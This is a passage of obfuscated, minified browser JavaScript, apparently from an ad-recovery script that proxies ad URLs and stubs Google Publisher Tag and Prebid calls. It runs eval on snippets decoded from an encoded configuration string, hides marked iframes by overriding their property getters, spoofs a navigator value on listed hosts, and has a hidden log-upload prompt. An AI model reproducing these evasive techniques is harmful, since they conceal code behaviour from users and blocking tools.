v=H['A'][b7(0xdaa)](window)[b7(0xddc)][b7(0xdaa)][b7(0x39f)](I),E=b7(0x4ce)+(0x0,M['md'])(y[b7(0xf85)]()),G=new RegExp('<'[b7(0xb8a)](y[b7(0xf85)](),b7(0x4e9)),'gi'),N=new RegExp('</'[b7(0xb8a)](y[b7(0xf85)](),'>'),'gi'),Y=v[b7(0xd8f)](G,'<'[b7(0xb8a)](E,'$1'))[b7(0xd8f)](N,'</'[b7(0xb8a)](E,'>'));H['A'][b7(0xdaa)](window)[b7(0xddc)][b7(0xd1c)][b7(0x39f)](I,Y);}const W=H['A'][b7(0xdaa)](window)[b7(0x66c)][b7(0xdaa)][b7(0x39f)](I);(0x0,J['Bo'])(j,W)&&H['A'][b7(0xdaa)](window)[b7(0x66c)][b7(0xd1c)][b7(0x39f)](I,(0x0,M['md'])(W));const x=H['A'][b7(0xdaa)](window)[b7(0x104f)][b7(0xdaa)][b7(0x39f)](I);for(const K of Array[b7(0x4ff)](x))(0x0,J['Bo'])(j,K)&&(x[b7(0xba0)]((0x0,M['md'])(K)),x[b7(0x328)](K));const F=H['A'][b7(0xdaa)](window)[b7(0xa3e)][b7(0xdaa)][b7(0x39f)](I);for(const D of Array[b7(0x4ff)](F))if((0x0,J['yu'])(j,D[b7(0x4ef)])){const d=b7(0x40d)+(0x0,M['md'])(D[b7(0x4ef)][b7(0xda1)](0x5)[b7(0xf85)]());H['A'][b7(0xdaa)](window)[b7(0x3a9)][b7(0x39f)](I,d,D[b7(0x731)]),H['A'][b7(0xdaa)](window)[b7(0x900)][b7(0x39f)](I,D[b7(0x4ef)]);}else(0x0,J['v5'])(j,D[b7(0x4ef)],D[b7(0x731)])&&H['A'][b7(0xdaa)](window)[b7(0x3a9)][b7(0x39f)](I,D[b7(0x4ef)],(0x0,M['md'])(D[b7(0x731)]));if(I instanceof HTMLAnchorElement){const C=H['A'][b7(0xdaa)](window)[b7(0x8e8)][b7(0x39f)](I,b7(0x655));if(C&&!(0x0,q['EW'])(C))try{const U=new URL(C)[b7(0xba4)];(j[b7(0xc32)][b7(0xf2f)](P=>P[b7(0x48b)](C))||j[b7(0x3d9)][b7(0xf2f)](P=>U[b7(0x952)](P)))&&H['A'][b7(0xdaa)](window)[b7(0x3a9)][b7(0x39f)](I,b7(0x655),(0x0,q['Wq'])({'protectUrlContext':h,'url':C,'kind':q['MN'][b7(0xef2)],'endpoint':Z['A'][b7(0x4a3)]}));}catch(P){}}const l=I[b7(0x903)]()[b7(0xeb4)](T=>T[b7(0x68f)](b7(0x5f4)));l[b7(0x21e)]>0x0&&l[b7(0x4fc)](T=>{const b8=b7;I[b8(0xf99)](T);});};},0x1d7d:(q,Z,H)=>{'use strict';const b9=a2S;H['d'](Z,{'A':()=>j});var J,M=H(0x2125),b=H(0x6f7),k=H(0x758),B=H(0x190b),R=H(0x23b5),O=H(0x4c5),A=H(0x1d4b),z=H(0xff7),L=H(0x848),V=H(0x18f7);const w=b9(0xb4f);var Q=function(W){const bg=b9;return W[W[bg(0x775)]=0x0]=bg(0x775),W[W[bg(0x84a)]=0x1]=bg(0x84a),W[W[bg(0x3c7)]=0x2]=bg(0x3c7),W;}(Q||{});class j{constructor(W){const bS=b9;var x=this;let F=arguments[bS(0x21e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Q[bS(0x3c7)],v=arguments[bS(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',E=arguments[bS(0x21e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bS(0x9bd)]=W,this[bS(0x105a)]=F,this[bS(0xe40)]=v,this[bS(0x331)]=E,(0x0,M['A'])(this,bS(0x5d7),function(G){const bX=bS;for(var N=arguments[bX(0x21e)],Y=new Array(N>0x1?N-0x1:0x0),K=0x1;K<N;K++)Y[K-0x1]=arguments[K];return{'level':G,'timestamp':Date[bX(0x476)](),'inventoryId':x[bX(0xe40)],'args':Y};}),(0x0,M['A'])(this,bS(0x1061),()=>{const ba=bS;window[ba(0x805)](ba(0xa60),G=>{const bo=ba;if(G[bo(0x1002)]&&G[bo(0x1002)][bo(0x4cf)]===w){if(this[bo(0x105a)]===Q[bo(0x84a)])return I({'inventoryId':this[bo(0xe40)],...G[bo(0x1002)]});if(this[bo(0x105a)]===Q[bo(0x775)]&&G[bo(0x1002)][bo(0xe40)]){if(bo(0x39d)===G[bo(0x1002)][bo(0x276)])return j[bo(0x39d)]('['[bo(0xb8a)](G[bo(0x1002)][bo(0xe40)],']'),...G[bo(0x1002)][bo(0x326)]);if(bo(0x467)===G[bo(0x1002)][bo(0x276)])return j[bo(0x467)]('['[bo(0xb8a)](G[bo(0x1002)][bo(0xe40)],']'),...G[bo(0x1002)][bo(0x326)]);if(bo(0x584)===G[bo(0x1002)][bo(0x276)])return j[bo(0x584)](G[bo(0x1002)][bo(0x584)],'['[bo(0xb8a)](G[bo(0x1002)][bo(0xe40)],']'),...G[bo(0x1002)][bo(0x326)]);}}});}),(0x0,M['A'])(this,bS(0x101c),()=>{const bm=bS,G=async()=>{const bf=a2S;if(bf(0xf2b)!==window[bf(0x897)][bf(0x537)]&&bf(0x35b)!==window[bf(0x897)][bf(0x537)])return;window[bf(0x897)][bf(0x537)]='';const N=prompt(bf(0x2b7));if(bf(0xec8)===N)return this[bf(0x331)][bf(0x4fc)](C=>console[bf(0x4b3)](...C[bf(0x326)]));if(bf(0x35b)!==N)return;const Y=prompt(bf(0x278)),K=prompt(bf(0xa60)),D=await j[bf(0x6d7)](bf(0x435),null!=Y?Y:bf(0x92b),null!=K?K:bf(0x92b));alert(bf(0x35a)),window[bf(0x58a)](bf(0x610)[bf(0xb8a)](D));};window[bm(0x805)](bm(0xd5c),G),window[bm(0x87c)](G,0xbb8);}),F===Q[bS(0x775)]&&this[bS(0x101c)](),F!==Q[bS(0x775)]&&F!==Q[bS(0x84a)]||this[bS(0x1061)]();}static[b9(0x39d)](){const bq=b9;this[bq(0x74f)]();for(var W=arguments[bq(0x21e)],x=new Array(W),F=0x0;F<W;F++)x[F]=arguments[F];const v=this[bq(0x639)][bq(0x5d7)](bq(0x39d),...x);if(this[bq(0x639)][bq(0x105a)]!==Q[bq(0x775)])return I(v);this[bq(0x639)][bq(0x331)][bq(0xa38)](v),(R['A'][bq(0x39d)]||bq(0x5aa)===O['A'][bq(0xdaa)](bq(0x2c4),!0x1))&&console[bq(0x4b3)](...x);}static[b9(0x467)](){const bZ=b9;this[bZ(0x74f)]();for(var W=arguments[bZ(0x21e)],x=new Array(W),F=0x0;F<W;F++)x[F]=arguments[F];const v=this[bZ(0x639)][bZ(0x5d7)](bZ(0x467),...x);if(this[bZ(0x639)][bZ(0x105a)]!==Q[bZ(0x775)])return I(v);this[bZ(0x639)][bZ(0x331)][bZ(0xa38)](v),(R['A'][bZ(0x39d)]||bZ(0x5aa)===O['A'][bZ(0xdaa)](bZ(0x2c4),!0x1))&&console[bZ(0x467)](...x);}static[b9(0x584)](W){const bH=b9;this[bH(0x74f)]();for(var x=arguments[bH(0x21e)],F=new Array(x>0x1?x-0x1:0x0),v=0x1;v<x;v++)F[v-0x1]=arguments[v];const E=this[bH(0x639)][bH(0x5d7)](bH(0x584),[W,...F]);if(E[bH(0x584)]=W,this[bH(0x639)][bH(0x105a)]!==Q[bH(0x775)])return I(E);this[bH(0x639)][bH(0x331)][bH(0xa38)](E),(R['A'][bH(0x39d)]||bH(0x5aa)===O['A'][bH(0xdaa)](bH(0x2c4),!0x1))&&console[bH(0x584)](W,...F);}static[b9(0x4ab)](W,x){const bJ=b9;return this[bJ(0x74f)](),j[bJ(0x39d)](bJ(0x4ab),W,x),j[bJ(0x39d)](bJ(0x49b),(function(){const bp=bJ;try{const F=performance[bp(0xfd0)](bp(0x7f5));if(0x0===F[bp(0x21e)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [v,E,G,N]=[0x0,0x0,0x0,0x0],[Y,K,D,C,U,P]=[0x0,0x0,0x0,0x0,0x0,0x0];return F[bp(0x4fc)](T=>{const bM=bp;v++,E+=T[bM(0x999)],(0x0===Y||Y>T[bM(0x999)])&&(Y=T[bM(0x999)]),D<T[bM(0x999)]&&(D=T[bM(0x999)]),T[bM(0x4ef)][bM(0xb92)](R['A'][bM(0x4a3)])&&(0x0,b['EW'])(T[bM(0x4ef)])&&(0x0,b['sH'])(T[bM(0x4ef)])[bM(0xcc6)][bM(0xb92)](R['A'][bM(0x4a3)])&&(G++,N+=T[bM(0x999)],(0x0===C||C>T[bM(0x999)])&&(C=T[bM(0x999)]),P<T[bM(0x999)]&&(P=T[bM(0x999)]));}),K=E/v,U=N/G,{'minRTT':Y,'avgRTT':K,'maxRTT':D,'adshieldMinRTT':C,'adshieldAvgRTT':U,'adshieldMaxRTT':P};}catch(T){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),j[bJ(0x6d7)](W,x,x);}static async[b9(0x6d7)](W,x,F){const bb=b9;this[bb(0x74f)]();const v=this[bb(0x639)][bb(0x331)][bb(0x3f3)](Y=>({...Y,'timestamp':Math[bb(0x614)](Y[bb(0xa1d)]/0x3e8)})),E=B['A'][bb(0xeae)](JSON[bb(0xc5c)](v)),G=await(0x0,L['C8'])(this[bb(0x639)][bb(0x9bd)],R['A'][bb(0x4a3)])?(0x0,L['XV'])(R['A'][bb(0x4a3)],0x0):R['A'][bb(0x4a3)],N=new URL(''[bb(0xb8a)](G,bb(0x102f)));return N[bb(0x6e4)][bb(0x6c7)](bb(0x9d4),R['A'][bb(0x9d4)]),N[bb(0x6e4)][bb(0x6c7)](bb(0x39c),W),N[bb(0x6e4)][bb(0x6c7)](bb(0x71b),x),N[bb(0x6e4)][bb(0x6c7)](bb(0xa60),F),N[bb(0x6e4)][bb(0x6c7)](bb(0x3df),location[bb(0x655)]),N[bb(0x6e4)][bb(0x6c7)](bb(0x9d6),(0x0,A['z3'])()[bb(0x671)]()),N[bb(0x6e4)][bb(0x6c7)](bb(0xfae),(await(0x0,z['H4'])())[bb(0x671)]()),N[bb(0x6e4)][bb(0x6c7)](bb(0x8f0),V['A'][bb(0xacb)](0x10,0x10)),(await k['G'][bb(0xaa5)](bb(0x284),(0x0,b['Wq'])({'protectUrlContext':this[bb(0x639)][bb(0x9bd)],'url':N,'endpoint':G}),E))[bb(0x392)];}}J=j,(0x0,M['A'])(j,b9(0x639),void 0x0),(0x0,M['A'])(j,b9(0x350),W=>J[b9(0x639)]=new J(W,Q[b9(0x775)])),(0x0,M['A'])(j,b9(0x9bf),(W,x)=>J[b9(0x639)]=new J(W,Q[b9(0x84a)],x)),(0x0,M['A'])(j,b9(0x74f),()=>{const bi=b9;J[bi(0x639)]||(J[bi(0x639)]=new J({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const I=W=>{const bn=b9;let x=window;for(;x!==window[bn(0xc26)][bn(0x9d9)];){x=x[bn(0xb77)][bn(0x9d9)];try{W[bn(0x4cf)]=w,x[bn(0xdb1)](W,'*');}catch(F){}}};},0xb:(o,f,m)=>{'use strict';m['d'](f,{'I':()=>b,'i':()=>M});var q=m(0x23b5),Z=m(0x143c),H=m(0x14a1),J=m(0x6f7),p=m(0x1d7d);const M=()=>{const bk=a2S;try{const n='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2rjr3nrkai';if(0x12===n[bk(0x21e)])return null;const k=(0x0,Z['OC'])(decodeURI(n));if(!k)throw bk(0x84f);return k;}catch(B){const c=bk(0xcb9)[bk(0xb8a)](B);return p['A'][bk(0x584)](c),null;}},b=(k,B,c,s)=>{const bB=a2S;k[bB(0xeb4)](R=>bB(0xf4f)===R[bB(0xa85)]||bB(0xc51)===R[bB(0xa85)]&&B||bB(0x6e5)===R[bB(0xa85)]&&B&&c||bB(0xff7)===R[bB(0xa85)]&&!B)[bB(0x4fc)](R=>(O=>{const bc=bB;try{const A=O[bc(0xa00)][bc(0xd8f)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(z,L)=>(0x0,J['Wq'])({'protectUrlContext':s,'url':L,'endpoint':q['A'][bc(0x4a3)]}))[bc(0xd8f)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(z,L)=>(0x0,H['md'])(L));O[bc(0xdcc)]&&i(A),O[bc(0x872)]&&window[bc(0x87c)](()=>i(A),O[bc(0x872)][bc(0x5c2)]),O[bc(0xfed)]&&window[bc(0x805)](O[bc(0xfed)][bc(0x39c)],()=>i(A));}catch(z){console[bc(0x584)](z);}})(R));},i=n=>{const bs=a2S;try{eval(n);}catch(k){q['A'][bs(0x39d)]&&console[bs(0x584)](bs(0x913),k);}};},0xa83:(o,f,m)=>{'use strict';const bR=a2S;m['d'](f,{'N2':()=>O,'je':()=>t,'lD':()=>R});var q=m(0x1d7d),Z=m(0xbb5);const H=bR(0xdfd),J={'querySelectorAll':()=>[]},p={'postMessage':()=>null,'document':J,'parent':window};function M(){const bO=bR;safe[bO(0xf36)]();const A=Object[bO(0x1072)](HTMLIFrameElement[bO(0x623)],bO(0x83f));Object[bO(0x452)](HTMLIFrameElement[bO(0x623)],bO(0x83f),{'get':function(){const bt=bO;if(this[bt(0x4b9)](H))return p;for(var L=arguments[bt(0x21e)],u=new Array(L),V=0x0;V<L;V++)u[V]=arguments[V];return A[bt(0xdaa)][bt(0x39f)](this,...u);}});const z=Object[bO(0x1072)](HTMLIFrameElement[bO(0x623)],bO(0xf66));Object[bO(0x452)](HTMLIFrameElement[bO(0x623)],bO(0xf66),{'get':function(){const bA=bO;if(this[bA(0x4b9)](H))return J;for(var L=arguments[bA(0x21e)],u=new Array(L),V=0x0;V<L;V++)u[V]=arguments[V];return z[bA(0xdaa)][bA(0x39f)](this,...u);}});}function b(A){const bz=bR;A[bz(0xcc9)](H,'');}function i(){const bL=bR,A=navigator[bL(0xcb5)][bL(0xf85)]();return![bL(0xe50),bL(0xdd0),bL(0x896),bL(0xc1c),bL(0xbc6),bL(0x7a1)][bL(0xf2f)](z=>A[bL(0x68f)](z))&&[bL(0xa2e),bL(0x834)][bL(0xf2f)](z=>A[bL(0x68f)](z));}function n(A,z){return generateSafePromise((L,u)=>{const bu=a2S;let V=0x0;A[bu(0x4fc)](w=>{const bV=bu;w[bV(0xcd6)](Q=>{const bw=bV;z(Q)&&L(!0x0),++V===A[bw(0x21e)]&&L(!0x1);})[bV(0xd68)](u);});});}function k(A){const bQ=bR,z=/__#\{(.*?)\}#__/gi,L=[];let u=0x0,V=null;for(;null!==(V=z[bQ(0x95c)](A));)L[bQ(0xa38)](A[bQ(0xda1)](u,V[bQ(0xda8)])),L[bQ(0xa38)](B(V[0x1])),u=V[bQ(0xda8)]+V[0x0][bQ(0x21e)];return L[bQ(0xa38)](A[bQ(0xda1)](u)),L[bQ(0x5b4)]('');}function B(A){const br=bR;try{const z=eval(A);return null===z?br(0x92b):void 0x0===z?br(0xb0f):z[br(0x671)]();}catch(L){return console[br(0x584)](L),L[br(0x671)]();}}function c(A){const bh=bR;[bh(0x808),bh(0x445),bh(0x38b),bh(0xce1),bh(0x64b),bh(0x5ab),bh(0x2b5),bh(0x26d),bh(0x985),bh(0x688),bh(0xf19)][bh(0xf2f)](z=>location[bh(0xba4)][bh(0x952)](z))&&Object[bh(0x452)](A,bh(0xc02),{'get':function(){return 0x8;}});}const s=(A,z,L)=>{const bj=bR;let u={'targeting':{}};const V={'addService':()=>V,'defineSizeMapping':()=>V,'getAdUnitPath':()=>A,'getOutOfPage':()=>bj(0x97e)===z,'getResponseInformation':()=>V,'getSlotElementId':()=>L,'setCollapseEmptyDiv':()=>V,'setConfig':w=>(u={...u,...w},V),'getConfig':w=>u[w],'setTargeting':(w,Q)=>(u[bj(0xbb2)][w]=Q,V),'clearTargeting':()=>(u[bj(0xbb2)]={},V),'getTargeting':w=>{const bI=bj;var Q;return null!==(Q=u[bI(0xbb2)][w])&&void 0x0!==Q?Q:[];},'getTargetingKeys':()=>Object[bj(0xe7e)](u[bj(0xbb2)]),'getTargetingMap':()=>u[bj(0xbb2)],'setForceSafeFrame':w=>V};return V;};function R(A){const by=bR;window[by(0xf46)]=window[by(0xf46)]||{},window[by(0xf46)][by(0x1026)]=window[by(0xf46)][by(0x1026)]||[];const z=function(){const bW=by,L=window[bW(0xf46)][bW(0xe62)];window[bW(0xf46)][bW(0xe62)]=function(u,V){const bx=bW;if(V===window[bx(0xf46)][bx(0x90d)][bx(0x990)][bx(0x79d)]||A[bx(0xf2f)](j=>u[bx(0xf85)]()[bx(0x68f)](j[bx(0xf85)]())))return q['A'][bx(0x39d)](bx(0xf81),u),s(u,bx(0x97e),bx(0x251));for(var w=arguments[bx(0x21e)],Q=new Array(w>0x2?w-0x2:0x0),h=0x2;h<w;h++)Q[h-0x2]=arguments[h];return L[bx(0x39f)](this,u,V,...Q);};};try{window[by(0xf46)][by(0x1026)][by(0x9af)](z);}catch(L){q['A'][by(0x584)](by(0xb66)+L),window[by(0xf46)][by(0x1026)][by(0xa38)](z),window[by(0xf46)][by(0x1026)][by(0xa38)](()=>{const bF=by,u=window[bF(0xf46)][bF(0xa03)]()[bF(0x22c)]()[bF(0xeb4)](V=>V[bF(0xf15)]())[bF(0xeb4)](V=>V[bF(0x8db)]()[bF(0xf85)]()[bF(0x68f)](bF(0x251)));u[bF(0x21e)]>0x0&&(q['A'][bF(0x39d)](bF(0xa46)+u[bF(0x3f3)](V=>V[bF(0x8db)]())[bF(0x5b4)](',\x20')),window[bF(0xf46)][bF(0xbf6)](u));});}}function O(A){const be=bR;if(0x0===A[be(0x21e)])return;window[be(0xf46)]=window[be(0xf46)]||{},window[be(0xf46)][be(0x1026)]=window[be(0xf46)][be(0x1026)]||[];const z=function(){const bl=be,L=window[bl(0xf46)][bl(0xe76)];window[bl(0xf46)][bl(0xe76)]=function(u,V,w){const bv=bl,Q=A[bv(0xeb4)](y=>u[bv(0x68f)](y));if(Q[bv(0x21e)]>0x0)return q['A'][bv(0x39d)](bv(0xc79),u,bv(0x60f),Q[bv(0x5b4)](',\x20'),']'),s(u,V,w);for(var h=arguments[bv(0x21e)],j=new Array(h>0x3?h-0x3:0x0),I=0x3;I<h;I++)j[I-0x3]=arguments[I];return L[bv(0x39f)](this,u,V,w,...j);};};try{window[be(0xf46)][be(0x1026)][be(0x9af)](z);}catch(L){q['A'][be(0x584)](be(0xb66)+L),window[be(0xf46)][be(0x1026)][be(0xa38)](z),window[be(0xf46)][be(0x1026)][be(0xa38)](()=>{const bE=be,u=window[bE(0xf46)][bE(0xa03)]()[bE(0x22c)]()[bE(0xeb4)](V=>A[bE(0xf2f)](w=>V[bE(0x8db)]()[bE(0x68f)](w)));u[bE(0x21e)]>0x0&&(q['A'][bE(0x39d)](bE(0xa1a)+u[bE(0x3f3)](V=>V[bE(0x8db)]())[bE(0x5b4)](',\x20')),window[bE(0xf46)][bE(0xbf6)](u));});}}function t(){const bG=bR;(arguments[bG(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[bG(0xf1e)])[bG(0x4fc)](A=>{const bN=bG;window[A]=window[A]||{},window[A][bN(0x773)]=window[A][bN(0x773)]||[],window[A][bN(0x773)][bN(0xa38)](function(){const bK=bN,z=function(L){const bY=a2S;try{L&&bY(0xde5)==typeof L[bY(0x784)]&&(q['A'][bY(0x39d)](bY(0xb73)[bY(0xb8a)](A),L[bY(0x784)]),setTimeout(()=>L[bY(0x784)]([]),0x0)),q['A'][bY(0x39d)](bY(0xcdb)[bY(0xb8a)](A),L);}catch(u){q['A'][bY(0x584)](bY(0x679)[bY(0xb8a)](A),u);}return Promise[bY(0xeff)]({'bids':[],'timedOut':[],'auctionId':null});};z[bK(0x555)]=function(L){const bD=bK;return bD(0xde5)!=typeof L||q['A'][bD(0x39d)](''[bD(0xb8a)](A,bD(0xce5))[bD(0xb8a)](L)),L;},window[A][bK(0xcd0)]=z,window[A][bK(0x7d8)]=function(){const bd=bK;q['A'][bd(0x39d)](bd(0xa2b)[bd(0xb8a)](A,bd(0x556)));},window[A][bK(0x63b)]=function(){const bC=bK;q['A'][bC(0x39d)](bC(0xa2b)[bC(0xb8a)](A,bC(0xa26)));},window[A][bK(0x648)]=function(){const bU=bK;return q['A'][bU(0x39d)](bU(0xa2b)[bU(0xb8a)](A,bU(0x291))),{};};});});}},0x1b34:(f,m,q)=>{'use strict';const bP=a2S;q['d'](m,{'aX':()=>J,'uD':()=>p});var Z=q(0x4c5);const H=bP(0x80c);function J(){const bT=bP,M=Z['A'][bT(0xdaa)](H);return M?bT(0x5aa)===M:void 0x0;}function p(M){const i0=bP;Z['A'][i0(0xd1c)](H,M[i0(0x671)]());}},0x1ce9:(f,m,q)=>{'use strict';const i1=a2S;q['d'](m,{'A':()=>b});var Z=q(0x2125),H=q(0x6f7),J=q(0x261a),p=q(0x18f7),M=q(0x1974);class b{static[i1(0x34d)](k){const i2=i1;if(!k[i2(0xd86)])return 0x0;let B;for(B=0x0;B<k[i2(0xd86)][i2(0xb3e)][i2(0x21e)]&&k[i2(0xd86)][i2(0xb3e)][B]!==k;B++);return B;}static[i1(0xa88)](){const i3=i1;let k=arguments[i3(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[i3(0x755)]!==k[i3(0xc26)];}catch(B){return!0x0;}}static[i1(0xcaa)](){const i4=i1;if(void 0x0!==b[i4(0xd49)])return b[i4(0xd49)];if(!b[i4(0xa88)]())return b[i4(0xd49)]=!0x1,!0x1;if(window[i4(0x897)][i4(0x655)][i4(0xb92)](i4(0x779))||(0x0,H['EW'])(window[i4(0x897)][i4(0x655)]))return b[i4(0xd49)]=!0x0,!0x0;try{if((window[i4(0x897)][i4(0x655)][i4(0x68f)]('#')?window[i4(0x897)][i4(0x655)][i4(0xda1)](0x0,window[i4(0x897)][i4(0x655)][i4(0x4e1)]('#')):window[i4(0x897)][i4(0x655)])===(window[i4(0xb77)][i4(0x897)][i4(0x655)][i4(0x68f)]('#')?window[i4(0xb77)][i4(0x897)][i4(0x655)][i4(0xda1)](0x0,window[i4(0xb77)][i4(0x897)][i4(0x655)][i4(0x4e1)]('#')):window[i4(0xb77)][i4(0x897)][i4(0x655)]))return b[i4(0xd49)]=!0x0,!0x0;}catch(k){}return b[i4(0xd49)]=!0x1,!0x1;}static[i1(0x425)](){const i5=i1;if(!this[i5(0xa88)]())return!0x1;try{return window[i5(0xb77)][i5(0x897)][i5(0x655)],!0x1;}catch(k){return!0x0;}}static[i1(0x385)](k){const i6=i1,B=i6(0x1fc);let c=k[B];return c||(c=p['A'][i6(0x48e)](),k[B]=c),c;}static[i1(0x2c1)](k){const i7=i1,B=document[i7(0x23f)](i7(0x798)),c=J['A'][i7(0xdaa)]()[i7(0xa3e)][i7(0xdaa)][i7(0x39f)](k);for(let R=0x0;R<c[i7(0x21e)];R++){const O=c[R];J['A'][i7(0xdaa)]()[i7(0x3a9)][i7(0x39f)](B,O[i7(0x4ef)],O[i7(0x731)]);}return J['A'][i7(0xdaa)]()[i7(0xa6f)][i7(0xd1c)][i7(0x39f)](B,J['A'][i7(0xdaa)]()[i7(0xa6f)][i7(0xdaa)][i7(0x39f)](k)),B;}static[i1(0x721)](k,B){const i8=i1;B[i8(0x483)]?J['A'][i8(0xdaa)]()[i8(0x8ee)][i8(0x39f)](B[i8(0x3ee)],k,B[i8(0x483)]):J['A'][i8(0xdaa)]()[i8(0x653)][i8(0x39f)](B[i8(0x3ee)],k);}static async[i1(0x741)](k,B){const i9=i1;if(J['A'][i9(0xdaa)]()[i9(0x8e8)][i9(0x39f)](k,i9(0xdfb))&&!J['A'][i9(0xdaa)]()[i9(0x8e8)][i9(0x39f)](k,i9(0x106c))){const c=(0x0,M['c'])(R=>{const ig=i9;J['A'][ig(0xdaa)]()[ig(0x8ae)][ig(0x39f)](k,ig(0x821),()=>{R();}),J['A'][ig(0xdaa)]()[ig(0x8ae)][ig(0x39f)](k,ig(0x584),()=>{R();});});return B[i9(0xd86)][i9(0x9d2)](k,B),c;}return B[i9(0xd86)][i9(0x9d2)](k,B),(0x0,M['c'])(R=>R());}static async[i1(0x8c4)](k,B){const iS=i1;if(J['A'][iS(0xdaa)]()[iS(0x8e8)][iS(0x39f)](B,iS(0xdfb))&&!J['A'][iS(0xdaa)]()[iS(0x8e8)][iS(0x39f)](B,iS(0x106c))){const c=(0x0,M['c'])(R=>{const iX=iS;J['A'][iX(0xdaa)]()[iX(0x8ae)][iX(0x39f)](B,iX(0x821),()=>{R();}),J['A'][iX(0xdaa)]()[iX(0x8ae)][iX(0x39f)](B,iX(0x584),()=>{R();});});return J['A'][iS(0xdaa)]()[iS(0x653)][iS(0x39f)](k,B),c;}return J['A'][iS(0xdaa)]()[iS(0x653)][iS(0x39f)](k,B),(0x0,M['c'])(R=>R());}}(0x0,Z['A'])(b,i1(0xd49),void 0x0);},0x4c5:(f,m,q)=>{'use strict';const ia=a2S;q['d'](m,{'A':()=>J});var Z=q(0x2125);const H=0x1f40;class J{static[ia(0x56d)](M){const io=ia;this[io(0xa48)]=M;}static[ia(0xdaa)](M){const im=ia;let b=!(arguments[im(0x21e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[im(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:im(0x1fa);try{return b&&(M=p(M)),window[k][im(0x1059)](M);}catch(B){return'';}}static[ia(0xd1c)](M,b){const iq=ia;let k=!(arguments[iq(0x21e)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],B=arguments[iq(0x21e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:iq(0x1fa);try{if(k&&(M=p(M)),!this[iq(0xa48)])return window[B][iq(0xb8d)](M,b);(async function(){const ik=iq,{enableGpp:c=!0x1}={},s=await function(O){const {tcfTimeoutMs:A=H,requireTcString:z=!0x0}=O||{};return new Promise(async(L,u)=>{const ip=a2S;try{var V,w;await(function(){const iZ=a2S;let I=arguments[iZ(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:H;return new Promise((y,W)=>{const iH=iZ,x=Date[iH(0x476)](),F=()=>{const iJ=iH;iJ(0xde5)!=typeof window[iJ(0x389)]?Date[iJ(0x476)]()-x>I?W(new Error(iJ(0x608))):setTimeout(F,0x32):y(window[iJ(0x389)]);};F();});}(A));let Q=!0x1;const h=I=>!(!I||ip(0x65f)!==I[ip(0x724)]&&ip(0x1058)!==I[ip(0x724)]||z&&!I[ip(0x2b4)]),j=(I,y)=>{const iM=ip;if(y&&!Q&&h(I)){Q=!0x0;try{var W,x;null===(W=(x=window)[iM(0x389)])||void 0x0===W||W[iM(0x39f)](x,iM(0xbed),0x2,()=>{},I[iM(0x8ff)]);}catch{}L(I);}};null===(V=(w=window)[ip(0x389)])||void 0x0===V||V[ip(0x39f)](w,ip(0x805),0x2,j),setTimeout(()=>{const ib=ip;Q||u(new Error(ib(0x9b5)));},A);}catch(I){u(I);}});}();if(!function(O){const ii=a2S;var A,z;return!!(null!==(A=null===(z=O[ii(0x7ba)])||void 0x0===z?void 0x0:z[ii(0xdc9)])&&void 0x0!==A?A:{})[0x1];}(s))throw new Error(ik(0x100e));let R;if(c)try{R=await(function(){const iB=ik;let O=arguments[iB(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((A,z)=>{const ic=iB,L=Date[ic(0x476)](),u=()=>{const is=ic;is(0xde5)!=typeof window[is(0x845)]?Date[is(0x476)]()-L>O?z(new 